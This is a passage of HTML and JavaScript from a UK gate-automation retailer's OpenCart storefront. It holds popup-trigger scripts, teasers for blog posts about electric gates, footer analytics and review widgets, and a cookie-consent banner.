						 	e.stopPropagation();
						 	if(prevY == -1) {
						 		prevY = e.pageY;
						 		console.log(prevY);
						 		return;    
						 	}
						 	if (!isExitEvent && (e.pageY<prevY) && (e.pageY - $(window).scrollTop() <= 1)) {  						
								
						 		prevY = -1;
								showPopup(response[entry].popup_id, response[entry].content, response[entry].width, response[entry].height, response[entry].animation, response[entry].prevent_closing,response[entry].auto_size, response[entry].auto_resize,response[entry].aspect_ratio);
								isExitEvent = true;
						 		//showPopup(response[entry].popup_id, response[entry].content, response[entry].width, response[entry].height, response[entry].animation, response[entry].prevent_closing);
						 	} else {
						 		prevY = e.pageY;
						 	}
						 });
										
					}		
					
					if(response[entry].event == 4) { // Scroll from top event
						$(window).scroll(function() {	
							
							//variables to be used				
							
							var startDistance = 0;
							var percentageValue = response[entry].percentage_value;
							var scrollAmount = $(window).scrollTop();
							var documentHeight = $(window).height();
						 
							// calculate the percentage the user has scrolled down the page
							var scrollPercent = (scrollAmount / documentHeight) * 100;	
							
							// detecting the percentage scrolled and calling the pop up	
							if (!alreadyscrolled && scrollPercent > percentageValue && scrollPercent < percentageValue + 1) {
							   showPopup(response[entry].popup_id, response[entry].content, response[entry].width, response[entry].height, response[entry].animation, response[entry].prevent_closing,response[entry].auto_size, response[entry].auto_resize,response[entry].aspect_ratio);
							   alreadyscrolled=true;

							} 
							
							console.log (scrollPercent)
							console.log (percentageValue)						    

						});
					}						
					

					if(response[entry].event == 5) { // CSS Selector

						$(response[entry].css_selector).addClass('fancybox');
						$(response[entry].css_selector).addClass('fancybox.iframe');
						showSelectorPopup(response[entry].popup_id, response[entry].content, response[entry].width, response[entry].height, response[entry].animation, response[entry].prevent_closing, response[entry].css_selector);
							
					}

			  	}

			}
			
		}
	});

	var showSelectorPopup = function (popup_id, content,width,height,animation,prevent_closing, cssSelector) {
		var overlay_close = true;
		var escape_close = true;
		if(prevent_closing==1) {
			overlay_close = false;
			escape_close = null;
		}
		else {
			overlay_close = true;
			escape_close = [27];
		}

		$(cssSelector).fancybox({
			content: content,
			width: width,
			height: height,
			autoSize: false,
			openEffect : 'fade',
			openSpeed  : 150,
			closeBtn  : true,
			wrapCSS: 'animated ' + animation,

			
			helpers : { 
			  overlay : {closeClick: overlay_close}
			},
			keys : {
			    close  : escape_close
			},
			afterShow: function () {
				$.ajax({
					url: 'https://www.linkcare.net/index.php?route=module/popupwindow/updateImpressions',
					type: 'GET',
					data: {popup_id : popup_id},
					dataType: 'json',
					success: function (response) {
						}
				});
			}
		});
	}
	
	
</script>

<script>

var showPopup = function (popup_id, content,width,height,animation,prevent_closing,auto_size,auto_resize,aspect_ratio) { 
		var overlay_close = true;
		var escape_close = true;
		if(prevent_closing==1) {
			overlay_close = false;
			escape_close = null;
		}
		else {
			overlay_close = true;
			escape_close = [27];
		}
		
		setTimeout(function() {
			$.fancybox.open({
				content: content,
				width: width,
				height: height,
				autoSize:false,
				openEffect : 'fade',
				openSpeed  : 150,
				closeBtn  : true,	
				wrapCSS : 'animated '+ animation,
				autoResize: auto_resize === "false" ? false : true,
				aspectRatio: aspect_ratio === "false" ? false : true,
				
				helpers : { 
				  overlay : {closeClick: overlay_close}
				},
				keys : {
				    close  : escape_close
				},
				afterShow: function () {
					$.ajax({
						url: 'https://www.linkcare.net/index.php?route=module/popupwindow/updateImpressions',
						type: 'GET',
						data: {popup_id : popup_id},
						dataType: 'json',
						success: function (response) {
							}
					});
				}
			});	
												
		}, timeout);
		
		
	};

</script>    <span style="color: white;">.</span>
    <script type="text/javascript">
	var uri = location.pathname + location.search;
	var documentReady = false;
	var windowLoad = false;
	var isBodyClicked = false;
	var timeout = 500;
	var isExitEvent = false;
	var alreadyscrolled = false;

		
	$(document).ready(function() {
		documentReady = true;
	});
	
	$(window).load(function() {
		windowLoad = true;
	});
	
	//var exitEvent = function (){
		
//	};	
										
	
	$.ajax({
		url: '//www.linkcare.net/index.php?route=module/popupwindow/getPopup',
		type: 'GET',
		data: {'uri' : uri},
		dataType: 'json',
		success: function (response) {

			for(entry in response) {
				if(response[entry].match) {
					console.log(response);
					repeat = response[entry].repeat;
					popup_id = response[entry].id;
					
					if(response[entry].seconds>0) {
						timeout += (response[entry].seconds*1000);
					}

					if(response[entry].event == 0) { // Document ready event  		
						if (documentReady) {					
							showPopup(response[entry].popup_id, response[entry].content, response[entry].width, response[entry].height, response[entry].animation, response[entry].prevent_closing);
						} else {
							$(document).ready(function(){   
								showPopup(response[entry].popup_id, response[entry].content, response[entry].width, response[entry].height, response[entry].animation, response[entry].prevent_closing);
							});
						}
					}
					
					
					if(response[entry].event == 1) { // Window load event
						if(windowLoad) {
							showPopup(response[entry].popup_id, response[entry].content, response[entry].width, response[entry].height, response[entry].animation, response[entry].prevent_closing);
						}
						else {
							$(window).load(function() {
								showPopup(response[entry].popup_id, response[entry].content, response[entry].width, response[entry].height, response[entry].animation, response[entry].prevent_closing);
							});
						}
					 
					}
				 
					if(response[entry].event == 2) { // Body click event
						$('body').click(function() {
							if(isBodyClicked == false) {
								showPopup(response[entry].popup_id, response[entry].content, response[entry].width, response[entry].height, response[entry].animation, response[entry].prevent_closing);
								isBodyClicked = true;
							}	
						});
					}
					
					if(response[entry].event == 3) { // Exit intent
						 var bootstrap_enabled = (typeof $().modal == 'function');
							
						 if (!bootstrap_enabled) {
						 	$('head').append('<link rel="stylesheet" type="text/css" href="catalog/view/javascript/popupwindow/modal/dol_bootstrap.min.css" />');
						 	$('head').append('<script type="text/javascript" src="catalog/view/javascript/popupwindow/modal/dol_bootstrap.min.js"><'+'/script>');
						 }
	
						 var prevY = -1;
	
						 $(document).bind("mouseout", function(e) {
						 	e.preventDefault();
						 	e.stopPropagation();
						 	if(prevY == -1) {
						 		prevY = e.pageY;
						 		console.log(prevY);
						 		return;    
						 	}
						 	if (!isExitEvent && (e.pageY<prevY) && (e.pageY - $(window).scrollTop() <= 1)) {  						
								
						 		prevY = -1;
								showPopup(response[entry].popup_id, response[entry].content, response[entry].width, response[entry].height, response[entry].animation, response[entry].prevent_closing,response[entry].auto_size, response[entry].auto_resize,response[entry].aspect_ratio);
								isExitEvent = true;
						 		//showPopup(response[entry].popup_id, response[entry].content, response[entry].width, response[entry].height, response[entry].animation, response[entry].prevent_closing);
						 	} else {
						 		prevY = e.pageY;
						 	}
						 });
										
					}		
					
					if(response[entry].event == 4) { // Scroll from top event
						$(window).scroll(function() {	
							
							//variables to be used				
							
							var startDistance = 0;
							var percentageValue = response[entry].percentage_value;
							var scrollAmount = $(window).scrollTop();
							var documentHeight = $(window).height();
						 
							// calculate the percentage the user has scrolled down the page
							var scrollPercent = (scrollAmount / documentHeight) * 100;	
							
							// detecting the percentage scrolled and calling the pop up	
							if (!alreadyscrolled && scrollPercent > percentageValue && scrollPercent < percentageValue + 1) {
							   showPopup(response[entry].popup_id, response[entry].content, response[entry].width, response[entry].height, response[entry].animation, response[entry].prevent_closing,response[entry].auto_size, response[entry].auto_resize,response[entry].aspect_ratio);
							   alreadyscrolled=true;

							} 
							
							console.log (scrollPercent)
							console.log (percentageValue)						    

						});
					}						
					

					if(response[entry].event == 5) { // CSS Selector

						$(response[entry].css_selector).addClass('fancybox');
						$(response[entry].css_selector).addClass('fancybox.iframe');
						showSelectorPopup(response[entry].popup_id, response[entry].content, response[entry].width, response[entry].height, response[entry].animation, response[entry].prevent_closing, response[entry].css_selector);
							
					}

			  	}

			}
			
		}
	});

	var showSelectorPopup = function (popup_id, content,width,height,animation,prevent_closing, cssSelector) {
		var overlay_close = true;
		var escape_close = true;
		if(prevent_closing==1) {
			overlay_close = false;
			escape_close = null;
		}
		else {
			overlay_close = true;
			escape_close = [27];
		}

		$(cssSelector).fancybox({
			content: content,
			width: width,
			height: height,
			autoSize: false,
			openEffect : 'fade',
			openSpeed  : 150,
			closeBtn  : true,
			wrapCSS: 'animated ' + animation,

			
			helpers : { 
			  overlay : {closeClick: overlay_close}
			},
			keys : {
			    close  : escape_close
			},
			afterShow: function () {
				$.ajax({
					url: 'https://www.linkcare.net/index.php?route=module/popupwindow/updateImpressions',
					type: 'GET',
					data: {popup_id : popup_id},
					dataType: 'json',
					success: function (response) {
						}
				});
			}
		});
	}
	
	
</script>

<script>

var showPopup = function (popup_id, content,width,height,animation,prevent_closing,auto_size,auto_resize,aspect_ratio) { 
		var overlay_close = true;
		var escape_close = true;
		if(prevent_closing==1) {
			overlay_close = false;
			escape_close = null;
		}
		else {
			overlay_close = true;
			escape_close = [27];
		}
		
		setTimeout(function() {
			$.fancybox.open({
				content: content,
				width: width,
				height: height,
				autoSize:false,
				openEffect : 'fade',
				openSpeed  : 150,
				closeBtn  : true,	
				wrapCSS : 'animated '+ animation,
				autoResize: auto_resize === "false" ? false : true,
				aspectRatio: aspect_ratio === "false" ? false : true,
				
				helpers : { 
				  overlay : {closeClick: overlay_close}
				},
				keys : {
				    close  : escape_close
				},
				afterShow: function () {
					$.ajax({
						url: 'https://www.linkcare.net/index.php?route=module/popupwindow/updateImpressions',
						type: 'GET',
						data: {popup_id : popup_id},
						dataType: 'json',
						success: function (response) {
							}
					});
				}
			});	
												
		}, timeout);
		
		
	};

</script></div>
    </div>
</div>
</div>
<div id="bottom-modules">
   <div class="journal2_blog_posts " style="background-attachment: scroll; padding-top: 20px; padding-bottom: 20px"><div class="box post-module     " id="journal-blog-posts-7464413" style="max-width: 1400px; background-attachment: scroll">
    <div>
                <div class="box-heading">Gate Automation News</div>
                <div class="box-post box-content posts ">
                <div class="xs-100 sm-50 md-33 lg-25 xl-20">
            <div class="post-wrapper">
                                                <a class="post-image" href="https://www.linkcare.net/linkcare-gate-automation-blog/solar-powered-electric-gates"><img src="https://www.linkcare.net/image/cache/Blog/Codarity/added security from automatic gates-250x250.png" alt="Solar Powered Electric Gates UK: Do They Actually Work in British Weather?"/></a>
                                                <div class="post-item-details" style="text-align:center">
                    <h2><a href="https://www.linkcare.net/linkcare-gate-automation-blog/solar-powered-electric-gates">Solar Powered Electric Gates UK: Do They Actually Work in British Weather?</a></h2>
                    <div class="comment-date">
                        <span class="p-author">Simon van Lessen</span>
                        <span class="p-date">24/10/2025</span>
                        <span class="p-comment">0</span>
                    </div>
                                        <div class="post-text"><span>Solar Powered Electric Gates UK: Do They Actually Work in British Weather?



Let's explore the effectiveness of solar powered electric gates in the UK, a place recognised for its unpredictable and often cloudy weather. Can these gates truly operate efficiently year-round? We understand solar techno...</span></div>
                                                            <button class="post-view-more button" onclick="location.href='https://www.linkcare.net/linkcare-gate-automation-blog/solar-powered-electric-gates';" aria-label="Solar Powered Electric Gates UK: Do They Actually Work in British Weather?"><i class="post-button-left-icon"></i>Learn more<i class="post-button-right-icon"></i></button>
                </div>
            </div>
        </div>
                <div class="xs-100 sm-50 md-33 lg-25 xl-20">
            <div class="post-wrapper">
                                                <a class="post-image" href="https://www.linkcare.net/linkcare-gate-automation-blog/electric-gate-maintenance"><img src="https://www.linkcare.net/image/cache/electric gate reliability-250x250.jpg" alt="Electric Gate Maintenance Tips to Extend System Life"/></a>
                                                <div class="post-item-details" style="text-align:center">
                    <h2><a href="https://www.linkcare.net/linkcare-gate-automation-blog/electric-gate-maintenance">Electric Gate Maintenance Tips to Extend System Life</a></h2>
                    <div class="comment-date">
                        <span class="p-author">Simon van Lessen</span>
                        <span class="p-date">24/10/2025</span>
                        <span class="p-comment">0</span>
                    </div>
                                        <div class="post-text"><span>Electric Gate Maintenance Tips to Extend System Life




As homeowners, we all want our electric gates to function smoothly and last for years. Regular maintenance is key to achieving this, ensuring we avoid costly repairs and keep our gates reliable. From routine inspections to seasonal adjustments...</span></div>
                                                            <button class="post-view-more button" onclick="location.href='https://www.linkcare.net/linkcare-gate-automation-blog/electric-gate-maintenance';" aria-label="Electric Gate Maintenance Tips to Extend System Life"><i class="post-button-left-icon"></i>Learn more<i class="post-button-right-icon"></i></button>
                </div>
            </div>
        </div>
                <div class="xs-100 sm-50 md-33 lg-25 xl-20">
            <div class="post-wrapper">
                                                <a class="post-image" href="https://www.linkcare.net/linkcare-gate-automation-blog/electric-gate-troubleshooting"><img src="https://www.linkcare.net/image/cache/Blog/Codarity/Electric-Driveway-Gates-Ideas-250x250.jpg" alt="Electric Gate Troubleshooting: What to Do When Your Gate Won’t Open"/></a>
                                                <div class="post-item-details" style="text-align:center">
                    <h2><a href="https://www.linkcare.net/linkcare-gate-automation-blog/electric-gate-troubleshooting">Electric Gate Troubleshooting: What to Do When Your Gate Won’t Open</a></h2>
                    <div class="comment-date">
                        <span class="p-author">Simon van Lessen</span>
                        <span class="p-date">16/09/2025</span>
                        <span class="p-comment">0</span>
                    </div>
                                        <div class="post-text"><span>Electric Gate Troubleshooting: What to Do When Your Gate Won’t Open




When our electric gates refuse to open, it's easy to feel frustrated and unsure of where to start. We realise how important it is to have a reliable entrance to our property, so let's uncover the reasons behind this issue togeth...</span></div>
                                                            <button class="post-view-more button" onclick="location.href='https://www.linkcare.net/linkcare-gate-automation-blog/electric-gate-troubleshooting';" aria-label="Electric Gate Troubleshooting: What to Do When Your Gate Won’t Open"><i class="post-button-left-icon"></i>Learn more<i class="post-button-right-icon"></i></button>
                </div>
            </div>
        </div>
                <div class="xs-100 sm-50 md-33 lg-25 xl-20">
            <div class="post-wrapper">
                                                <a class="post-image" href="https://www.linkcare.net/linkcare-gate-automation-blog/Loop-Detectors-in-Automatic-Gates"><img src="https://www.linkcare.net/image/cache/Blog/Codarity/Gate entry system/Sliding gate motor (4) (1)-250x250.jpg" alt="Understanding Loop Detectors in Automatic Gates"/></a>
                                                <div class="post-item-details" style="text-align:center">
                    <h2><a href="https://www.linkcare.net/linkcare-gate-automation-blog/Loop-Detectors-in-Automatic-Gates">Understanding Loop Detectors in Automatic Gates</a></h2>
                    <div class="comment-date">
                        <span class="p-author">Simon van Lessen</span>
                        <span class="p-date">16/09/2025</span>
                        <span class="p-comment">0</span>
                    </div>
                                        <div class="post-text"><span>Understanding Loop Detectors in Automatic Gates



Let's explore the fascinating role loop detectors play in automatic gate systems. These unassuming devices guarantee our gate operations are smooth and secure by detecting vehicles through electromagnetic fields. Ever wondered how gates know when to...</span></div>
                                                            <button class="post-view-more button" onclick="location.href='https://www.linkcare.net/linkcare-gate-automation-blog/Loop-Detectors-in-Automatic-Gates';" aria-label="Understanding Loop Detectors in Automatic Gates"><i class="post-button-left-icon"></i>Learn more<i class="post-button-right-icon"></i></button>
                </div>
            </div>
        </div>
                <div class="xs-100 sm-50 md-33 lg-25 xl-20">
            <div class="post-wrapper">
                                                <a class="post-image" href="https://www.linkcare.net/linkcare-gate-automation-blog/components-of-an-access-control-system"><img src="https://www.linkcare.net/image/cache/Blog/Codarity/Access Control/AES 4G PRIME intercoms-250x250.png" alt="What Are the Components of an Access Control System? An Overview"/></a>
                                                <div class="post-item-details" style="text-align:center">
                    <h2><a href="https://www.linkcare.net/linkcare-gate-automation-blog/components-of-an-access-control-system">What Are the Components of an Access Control System? An Overview</a></h2>
                    <div class="comment-date">
                        <span class="p-author">Simon van Lessen</span>
                        <span class="p-date">10/05/2024</span>
                        <span class="p-comment">0</span>
                    </div>
                                        <div class="post-text"><span>What Are the Components of an Access Control System? An Overview



As security awareness grows, we are often asked about the essential elements of an effective access control system. These systems, including gate controllers, electric locks, access cards, and data access management controls, play a...</span></div>
                                                            <button class="post-view-more button" onclick="location.href='https://www.linkcare.net/linkcare-gate-automation-blog/components-of-an-access-control-system';" aria-label="What Are the Components of an Access Control System? An Overview"><i class="post-button-left-icon"></i>Learn more<i class="post-button-right-icon"></i></button>
                </div>
            </div>
        </div>
                </div>
    </div>
</div>
<script>
    Journal.equalHeight($("#journal-blog-posts-7464413 .post-wrapper"), '.post-item-details h2 a');
        Journal.equalHeight($("#journal-blog-posts-7464413 .post-wrapper"), '.post-text span');
    </script></div>
<div class="journal2_cms_blocks " style="background-attachment: scroll; padding-top: 0px; padding-bottom: 0px"><div id="journal-cms-block-1775440628" class="box cms-blocks  " style="max-width: 1400px; background-attachment: scroll">
        <div class="box-heading">How To Find Linkcare Gate Automation</div>
        <div class="blocks">
    <div class="cms-block xs-100 sm-100 md-100 lg-100 xl-100">
                <span class="block-content" style="">
                        <div class="editor-content" style="text-align: left"> <p><iframe frameborder="0" height="200" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2481.7404989715164!2d-0.49503068387733223!3d51.53631931640881!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x48766e6ae185965d%3A0x58bd40a20bd49c92!2sLinkCare+Gate+Automation!5e0!3m2!1sen!2sus!4v1454932620698" style="border:0" width="100%"></iframe></p></div>
        </span>
    </div>
</div>
</div>
<script>Journal.equalHeight($('#journal-cms-block-1775440628 .cms-block'), '.block-content');</script></div></div>
<div id="ekomi-ssi-widget-container"></div>
<footer class="fullwidth-footer">
    <div id="footer">
        <div class="row columns " style="background-color: rgb(255, 255, 255); background-attachment: scroll; margin-bottom: 15px">
        <div class="column  menu xs-100 sm-50 md-50 lg-25 xl-25 ">
                <h3>Terms of Business</h3>
                        <div class="column-menu-wrap">
        <ul>
                                    <li><a href="https://www.linkcare.net/terms-conditions">Terms &amp; Conditions</a></li>
                                                <li><a href="https://www.linkcare.net/Linkcare-Privacy-policy">Privacy Policy</a></li>
                                                <li><a href="https://www.linkcare.net/returns-add">Returns</a></li>
                                                <li><a href="https://www.linkcare.net/delivery-information">Delivery Information</a></li>
                                </ul>
        </div>
            </div>
        <div class="column  menu xs-100 sm-50 md-50 lg-25 xl-25 ">
                <h3>Information</h3>
                        <div class="column-menu-wrap">
        <ul>
                                    <li><a href="https://www.linkcare.net/linkcare-gate-automation-blog">Linkcare Blog</a></li>
                                                <li><a href="https://www.linkcare.net/contact">Contact Us</a></li>
                                                <li><a href="https://www.linkcare.net/order-history">Order History</a></li>
                                                <li><a href="https://www.linkcare.net/index.php?route=account/gdpr">Your Account Information</a></li>
                                                <li><a href="https://www.linkcare.net/sitemap">Site Map</a></li>
                                </ul>
        </div>
            </div>
        <div class="column  menu xs-100 sm-50 md-50 lg-25 xl-25 ">
                <h3>Other Shop Categories</h3>
                        <div class="column-menu-wrap">
        <ul>
                                    <li><a href="https://www.linkcare.net/nice-toona-gate-automation">Nice Toona Gate Automation</a></li>
                                                <li><a href="https://www.linkcare.net/gate-automation-manufacturers">Gate Automation Brands</a></li>
                                                <li><a href="https://www.linkcare.net/nice-robus-sliding-gate-automation">Nice Robus Gate Automation</a></li>
                                </ul>
        </div>
            </div>
        <div class="column  text xs-100 sm-50 md-50 lg-25 xl-25 ">
                <h3>Our Reviews</h3>
                        <div class="column-text-wrap">
                        <!-- eKomiWidget START -->
<div id="eKomiWidget_default">&nbsp;</div>
<!-- eKomiWidget END --><!-- eKomiLoader START, only needed once per page --><script type="text/javascript"> 
	(function(){
		eKomiIntegrationConfig = new Array(
			{certId:'3866E828564E561'}
		);
		if(typeof eKomiIntegrationConfig != "undefined"){for(var eKomiIntegrationLoop=0;eKomiIntegrationLoop<eKomiIntegrationConfig.length;eKomiIntegrationLoop++){
			var eKomiIntegrationContainer = document.createElement('script');
			eKomiIntegrationContainer.type = 'text/javascript'; eKomiIntegrationContainer.defer = true;
			eKomiIntegrationContainer.src = (document.location.protocol=='https:'?'https:':'http:') +"//connect.ekomi.de/integration_1669022901/" + eKomiIntegrationConfig[eKomiIntegrationLoop].certId + ".js";
			document.getElementsByTagName("head")[0].appendChild(eKomiIntegrationContainer);
		}}else{if('console' in window){ console.error('connectEkomiIntegration - Cannot read eKomiIntegrationConfig'); }}
	})();
</script><!-- eKomiLoader END, only needed once per page -->        </div>
            </div>
    </div>
<div class="row contacts" style="background-color: rgb(255, 255, 255); background-repeat: repeat; background-position: center top; background-attachment: scroll; margin-bottom: 10px">
        <div class="contacts-left">
                                <span  class="hint--top" data-hint="Facebook"><a target="_blank" href="https://www.facebook.com/LinkCare-Gate-Automation-103833929709223/"><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 18px" data-icon="&#xe683;"></i><span class="contacts-text"></span></a></span>
                                        <span  class="hint--top" data-hint="Twitter"><a target="_blank" href="https://twitter.com/LinkcareGate"><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 18px; top: 1px" data-icon="&#xe682;"></i><span class="contacts-text"></span></a></span>
                                        <span  class="hint--top" data-hint="YouTube"><a  href="https://www.youtube.com/channel/UCbCwGh69PhrxFE13eFSMV1Q"><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 18px" data-icon="&#xe642;"></i><span class="contacts-text"></span></a></span>
                                        <span  class="hint--top" data-hint="Pinterest"><a  href="https://uk.pinterest.com/gateautomation/"><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 18px" data-icon="&#xe0af;"></i><span class="contacts-text"></span></a></span>
                                        <span  class="hint--top" data-hint="LinkedIn"><a  href="https://www.linkedin.com/company/linkcare-ltd?trk=top_nav_home"><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 18px" data-icon="&#xe622;"></i><span class="contacts-text"></span></a></span>
                    </div>
        </div>
<div class="row columns " style="background-attachment: scroll">
        <div class="column  text xs-100 sm-50 md-33 lg-25 xl-25 no-title">
                        <div class="column-text-wrap">
                        <p><!-- Quantcast Tag --><script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-ad4gxg7Yjnycp",
uid:"__INSERT_EMAIL_HERE__"
});
</script><noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-ad4gxg7Yjnycp.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript><!-- End Quantcast tag --></p>        </div>
            </div>
    </div>    </div>
    <div class="bottom-footer fullwidth-bar">
        <div class="">
                        <div class="copyright">Copyright © 2025, Linkcare Gate Automation, All Rights Reserved.<br /><a href="https://www.antropy.co.uk/opencart-services/opencart-website-development/" target="_blank">OpenCart Website Development</a></div>
                                    <div class="payments">
                                                <img src="https://www.linkcare.net/image/cache/data/journal2/transparent-51x32.png" class="lazy" data-src="https://www.linkcare.net/image/cache/data/journal2/cards/mc-51x32.png" alt="MasterCard" width="51" height="32" />
                                                                <img src="https://www.linkcare.net/image/cache/data/journal2/transparent-51x32.png" class="lazy" data-src="https://www.linkcare.net/image/cache/data/journal/ax-51x32.png" alt="Amex" width="51" height="32" />
                                                                <img src="https://www.linkcare.net/image/cache/data/journal2/transparent-51x32.png" class="lazy" data-src="https://www.linkcare.net/image/cache/data/journal2/cards/maestro-51x32.png" alt="Maestro" width="51" height="32" />
                                                                <img src="https://www.linkcare.net/image/cache/data/journal2/transparent-51x32.png" class="lazy" data-src="https://www.linkcare.net/image/cache/data/journal2/cards/visa-51x32.png" alt="Visa" width="51" height="32" />
                                                                <img src="https://www.linkcare.net/image/cache/data/journal2/transparent-51x32.png" class="lazy" data-src="https://www.linkcare.net/image/cache/data/journal2/cards/pp-51x32.png" alt="PayPal" width="51" height="32" />
                                            </div>
                    </div>
    </div>
</footer>
  <link href="catalog/view/javascript/gdpr/cookie.min.css" rel="stylesheet">
 
 
 <link rel="stylesheet" href="catalog/view/javascript/gdpr/dist/switchbutton/asSwitch.css">

 <script src="catalog/view/javascript/gdpr/dist/switchbutton/jquery-asSwitch.js"></script>
<style>
#emgdpr-cookie {
 
	box-sizing: border-box;
	z-index: 500;
	position:relative;  
	padding: 20px 2%;
	font-family: Calibri, Arial, sans-serif;
	background: #FFF;
}
.emgcookie{
	position:fixed;
	width:100%;
	left: 0;
	right: 0;
	bottom: 0;
	/* transform: translateX(-50%) translateY(-50%); */
	z-index: 999999;
	display:none;
}

#emgdpr-cookie{
	border:1px solid #03dcff;
	/* padding: 4em 4.8em; */
    width: 100%;
	background:gray;	
	background-size:100% 100%;
	float:left;
}
.emgd-cookie-left-content{
	color:#fff;
	/* width:80%; */
}



@media (max-width: 767px){
	
	#emgdpr-cookie{		
	-webkit-transition: width 1s ease-in-out, left 1.5s ease-in-out;
    -moz-transition: width 1s ease-in-out, left 1.5s ease-in-out;
    -o-transition: width 1s ease-in-out, left 1.5s ease-in-out;
    transition: width 1s ease-in-out, left 1.5s ease-in-out;
    transition: height 1s ease-in-out, left 1.5s ease-in-out,width 1s ease-in-out, left 1.5s ease-in-out;
	}
	
	.emgcookie-selector{
		width:90% !important;
		height:auto;
		border-bottom:1px solid ;
	}

}


.emgcookie-selector-wrapper{
	display: none;
    overflow: hidden;
    position: fixed;
    top: 0;
    z-index: 999999;
    outline: 0;	
	right: 0;
    bottom: 0;
    left: 0;
	background: #00000040;
}
.emgcookie-selector{
	position:fixed;
	width:610px;
	left: 50%;
	top:10%;
	background:black;
	 /* right: 0;
	bottom: 0; */ 
	transform: translateX(-50%) translateY(-0%);

	padding:15px;
	
	color:#fff;
	
		

}

.emgcooki-btngroup{
	text-align:center;
}
.emgcooki-btngroup button{
	
	background:yellow;
	border-color:yellow;
	color:#000;
}
.emgdpr-cookie-toggler{
	background:#000;
	color:#ffff;
	border-color:#000;
	padding:5px 15px;
    position: fixed;
    left: 0;
    bottom: 0px;
	 transition: padding 2s;
    -webkit-transition: padding 2s;
	z-index:99;
	cursor: pointer;
}
.emgdpr-cookie-toggler:hover{
	padding:10px 20px;
}
#emgcookie h4{
	color:#fff;
	    font-size: 15px;
}

/* 
.custombox-content, .custombox-overlay{
	top:unset;
	bottom:0;
	 height:80px; 
} */
.emgcookie-selector h4,.emgcookie-selector p,.emgd-cookie-left-content{
	margin-bottom:10px;
}

#emgcookie h4{
	margin-top:10px;
	margin-bottom:10px;
}





</style>
		
		<div class="emgcookie" id="emgcookie">
			<div id="emgdpr-cookie" class="">
				<div class="row emgdpr-cookiecontent">			
					
					<div class="col-sm-9 emgd-cookie-left-content">This website uses cookies to ensure you get the best experience on our website. <a href="https://www.linkcare.net/Linkcare-Privacy-policy">Privacy Policy</a>				
											
					</div>
					<div class="col-sm-3">
						<div style="float:right;">
								<button class="btn emgdpr-btn-cc" onclick="$('.emgcookie').fadeOut();" href="">Close</button>
								<button id="gdpr-cookie-accept" class="btn emgdpr-btn-cc">Accept</button>
								<button id="gdpr-cookie-preferences" class="btn emgdpr-btn-cc" onclick="" >Settings</button>
						</div>	
					</div>	
					
				</div>
			</div>
        </div>
		
		
		<div class="emgcookie-selector-wrapper" >
			<div class="emgcookie-selector" id="emgcookie">
			
			
				<h4>Strictly Required Cookies</h4>
				<input class="emgdpr_cookie_strictly_required" checked="checked" type="checkbox" name="emgdpr_cookie_strictly_required" disabled style="margin:0px">				
				

				
				<p>These cookies are required for the website to run and cannot be switched off. Such cookie are only set in response to actions made by you such as language, currency, login session, privacy preferences. You can set your browser to block these cookies but our site may not work then.</p>
				
				<h4>Analytics & Statics</h4>
				<input type="checkbox" name="emgdpr_cookie_analytics" class="emgdpr_cookie_analytics"  style="margin:0px;"> 
				<p>These cookies are usually set by our marketing and advertising partners. They may be used by them to build a profile of your interest and later show you relevant ads. If you do not allow these cookies you will not experience targeted ads for your interests.</p>
				
				<h4>Marketing and Retargeting</h4>
				<input type="checkbox" name="emgdpr_cookie_marketing" class="emgdpr_cookie_marketing"   style="margin:0px"> 
				<p>These cookies allow us to measure visitors traffic and see traffic sources by collecting information in data sets. They also help us understand which products and actions are more popular than others.</p>
				
				
				<div class="emgcooki-btngroup">
					<button class="btn emgdpr-btn-cc" id="emgcookie-selector-close">Close</button> 
					<button class="btn emgdpr-btn-cc" id="emgcookie-selector-save" >Save</button> 
				</div>
				
			</div>
		</div>
		
		<button class="emgdpr-cookie-toggler" onclick="gdpr_cookie()">Cookie Setting</button>

<script>

	// switch button jquery code standard
	$('.emgdpr_cookie_strictly_required').asSwitch({
		skin: 'skin-3',
	});
	$('.emgdpr_cookie_analytics').asSwitch({
		skin: 'skin-3',
	});
	$('.emgdpr_cookie_marketing').asSwitch({
		skin: 'skin-3',
	});
	
</script>
<script>
				
	//document.cookie = "_gid=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/";	
		
	// opening cookie consent bar with effect 
	var effect = 'slide';
	var ctime = '60';
	function gdpr_cookie(){		
	

		
	/* 	$(function() {
		   new Custombox.modal({	  
				content : {
					target: '.emgcookie',
				//	target: '#emgdpr-cookie',
					effect: effect,
					close: false,
					 fullscreen: false,
					id: 'gdprcookie-close'			
				},
				overlay : {			
					close: false,
					active: false,
					fullscreen: false,					
				},
				loader : {
					active: true,
					color: '#fff',
					speed: 1500,
				 }
			}).open();
		}); */
		
		$(".emgcookie").fadeIn('slow');
		
		
		
	}
	
	// set cookie in acceptance
		
	
		$("#gdpr-cookie-accept").click(function(){
			var emgdpr_cookie_analytics = $('input[name=emgdpr_cookie_analytics]').prop('checked');
			var emgdpr_cookie_marketing = $('input[name=emgdpr_cookie_marketing]').prop('checked');
			setCookie("emgdpr_cookie",1,ctime);// 5 seconds
			
			
			
			// save setting code goes here
			
			if(emgdpr_cookie_analytics==true){
				setCookie("emgdpr_cookie_analytics",1,1);
				//alert('true');
								// analytics cookies enable code goes here
			}
			
			if(emgdpr_cookie_analytics==false){
				setCookie("emgdpr_cookie_analytics",'',1);
			//	alert('false');
								
				
				// analytics cookies disable code goes here
			}
			
			if(emgdpr_cookie_marketing==true){
				setCookie("emgdpr_cookie_marketing",1,1);
			//	alert('true');
								
				// marketing cookies enable code goes here
			}
			
			if(emgdpr_cookie_marketing==false){
				setCookie("emgdpr_cookie_marketing",'',1);
			//	alert('false');
					
				// marketing cookies disable code goes here
			}
		
			// Custombox.modal.close('gdprcookie-close');
